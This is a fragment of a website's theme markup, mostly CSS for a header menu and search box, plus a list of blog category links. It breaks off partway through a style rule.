                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_40{
                    display: inline-block;
                }.tdi_40 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_40 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_40 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_40 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more{
                    padding: 0 8px;
                
                    color: #000000;
                }.tdi_40 .tdb-menu > li .tdb-menu-sep,
                .tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_40 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_40 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_40 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_40 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #ebebeb;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more,
                .tdi_40 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:13px !important;line-height:27px !important;font-weight:900 !important;
                }.tdi_40 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul,
                .tdi_40 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .td-pulldown-filter-list li a{
                    padding: 4px 22px;
                
                    font-family:Roboto !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_40 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_40 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_40 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_40 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more,
                .tdi_40 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:11px !important;line-height:23px !important;font-weight:700 !important;
                }.tdi_40 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .td-pulldown-filter-list li a{
                    font-family:Roboto !important;font-size:11px !important;font-weight:500 !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_40 .tdb-menu > li.current-menu-item > a,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a,
				.tdi_40 .tdb-menu > li:hover > a,
				.tdi_40 .tdb-menu > li.tdb-hover > a,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_40 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_40 .tdb-menu > li > a:after,
				.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #1e73be;
				}
</style>
<style>
.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_40 .td-pulldown-filter-list li:hover a{
					color: #1e73be;
				
					background-color: #fcfcfc;
				}.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #1e73be;
				}
</style><div id=tdi_40 class="td_block_inner td-fix-index"><ul id="menu-category-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4731"><a href="https://thefutureofink.com/category/business/" data-wpel-link="internal"><div class="tdb-menu-item-text">Business</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4732"><a href="https://thefutureofink.com/category/digital-publishing/" data-wpel-link="internal"><div class="tdb-menu-item-text">Digital Publishing</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4735"><a href="https://thefutureofink.com/category/marketing/" data-wpel-link="internal"><div class="tdb-menu-item-text">Marketing</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4736"><a href="https://thefutureofink.com/category/outsourcing/" data-wpel-link="internal"><div class="tdb-menu-item-text">Outsourcing</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4734"><a href="https://thefutureofink.com/category/how-to/" data-wpel-link="internal"><div class="tdb-menu-item-text">How To</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4737"><a href="https://thefutureofink.com/category/reviews/" data-wpel-link="internal"><div class="tdb-menu-item-text">Reviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4733"><a href="https://thefutureofink.com/category/finance/" data-wpel-link="internal"><div class="tdb-menu-item-text">Finance</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4738"><a href="https://thefutureofink.com/category/technology/" data-wpel-link="internal"><div class="tdb-menu-item-text">Technology</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_43 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_43 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 58px;
					height: 58px;
					line-height:  58px;
                
                    color: #000000;
                }.tdi_43 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_43 .tdb-search-icon-svg{
                    width: 58px;
					height: 58px;
                }.tdi_43{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_43 .tdb-search-txt{
                    top: 0px;
                }.tdi_43 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_43 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_43 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_43 .tdb-search-form{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_43 .tdb-drop-down-search-inner,
                .tdi_43 .tdb-search-form,
                .tdi_43 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_43 .tdb-head-search-form-input,
                .tdi_43 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_43 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_43 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_43 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_43 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background-color: #1e73be;
                }.tdi_43 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                
                    border-width: 0 0 1px 0;
                }.tdi_43 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-style:normal !important;
                }.tdi_43 .tdb-head-search-btn svg,
                .tdi_43 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_43 .tdb-head-search-btn:hover i{
                    color: #1e73be;
                }.tdi_43 .tdb-head-search-btn:hover svg,
                .tdi_43 .tdb-head-search-btn:hover svg *{
                    fill: #1e73be;
                }.tdi_43 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_43 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 2px 0px rgba(0, 0, 0, 0.2);
                }.tdi_43 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_43 .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_43 .result-msg,
                .tdi_43 .result-msg a{
                    color: #1e73be;
                }.tdi_43 .result-msg a:hover{
                    color: #1e73be;
                }.tdi_43 .tdb-head-search-form-input{
                    font-family:Roboto !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_43 .tdb-head-search-placeholder{
                    font-family:Roboto !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_43 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_43 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_43 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_43 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_43 .entry-thumb{
					background-position: center 20%;
				}.tdi_43 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_43 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_43 .td-image-container,
				.ie11 .tdi_43 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_43 .td-module-meta-info,
				.ie11 .tdi_43 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_43 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_43 .td-post-vid-time{
					display: block;
				}.tdi_43 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_43 .entry-title{
					margin: 0 0 2px;
				
					font-family:Roboto !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_43 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_43 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #1e73be;
				
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_43 .td-read-more{
					display: none;
				}.tdi_43 .td-author-date{
					display: inline;
				}.tdi_43 .entry-review-stars{
					display: none;
				}.tdi_43 .td-icon-star,
                .tdi_43 .td-icon-star-empty,
                .tdi_43 .td-icon-star-half{
					font-size: 15px;
				}.tdi_43 .td-module-comments{
					display: none;
				}.tdi_43 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_43 .td_module_wrap:hover .td-module-title a,
				.tdi_43 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_43 .td-module-title a{
